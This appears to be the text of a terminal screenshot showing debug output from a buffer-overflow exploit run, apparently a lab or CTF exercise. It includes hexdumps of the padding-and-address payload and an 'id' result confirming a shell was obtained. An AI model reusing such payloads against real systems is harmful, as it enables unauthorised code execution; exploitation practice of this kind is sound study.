 Terminal - root1@ubuntu: ~
Terminal - root1@ubuntu: ~
File Edit View Terminal Tabs Help
'\n'
[DEBUG] Received 0xc bytes:
'/bin/sh: 1: '
/bin/sh: 1: [DEBUG] Received 0xd bytes:
'8\x0b: not found'
8\x0b: not found[DEBUG] Received 0x76 bytes:
00000000 0a 2f 62 69 6e 2f 73 68 3a 20 31 3a 20 61 61 61 │·/bi│n/sh│: 1
:│ aaa│
00000010 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaa
a│aaaa│
*
00000050 61 61 61 61 61 5a 07 40 01 08 0b 40 07 40 5a 07 │aaaa│aZ·@│···
@│·@Z·│
00000060 40 01 30 0b 40 07 40 56 06 40 3a 20 6e 6f 74 20 │@·0·│@·@V│·@:
│not │
00000070 66 6f 75 6e 64 0a │foun│d·│
00000076
/bin/sh: 1: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaZ\x07@\x0b@\x07@Z\x07@0\x0b@\x07@V\x06@: not found
[DEBUG] Received 0x7e bytes:
'uid=1000(root1) gid=1001(root1) groups=1001(root1),4(adm),24(cdrom),27(sudo
),30(dip),46(plugdev),113(lpadmin),131(sambashare)\n'
uid=1000(root1) gid=1001(root1) groups=1001(root1),4(adm),24(cdrom),27(sudo),30(
dip),46(plugdev),113(lpadmin),131(sambashare)
$